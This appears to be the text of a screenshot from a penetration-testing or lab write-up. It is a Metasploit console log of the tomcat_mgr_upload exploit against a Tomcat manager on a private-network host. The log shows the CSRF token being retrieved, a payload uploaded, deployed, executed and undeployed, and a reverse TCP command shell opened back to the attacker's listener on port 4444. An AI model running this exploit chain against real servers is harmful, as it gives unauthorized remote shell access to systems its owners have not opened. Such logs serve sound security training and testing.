 msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.100.3:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying vHOLIN6...
[*] Executing vHOLIN6...
[*] Undeploying vHOLIN6 ...
[*] Undeployed at /manager/html/undeploy
[*] Sending stage (2952 bytes) to 192.168.100.135
[*] Command shell session 1 opened (192.168.100.3:4444 → 192.168.100.135:39055) at 2023-03-16 09:47:41 +0700